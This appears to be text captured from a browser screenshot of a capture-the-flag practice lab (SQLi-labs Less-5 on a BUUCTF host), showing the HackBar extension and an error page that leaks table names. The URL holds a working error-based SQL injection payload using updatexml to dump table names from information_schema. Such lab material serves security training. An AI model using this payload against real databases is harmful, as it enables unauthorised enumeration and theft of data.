 Welcome Dhakkan
XPATH syntax error: '~flag,news,users~'
SQLI DUMB SERIES-5
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://c4d0469e-a40b-4074-b888-8d96ccbd1cf3.node5.buuoj.cn/Less-5/?id=1' union select updatexml(1,concat(0x7e,
(select(group_concat(table_name))from information_schema.tables where table_schema="ctftraining") ,0x7e),3)--+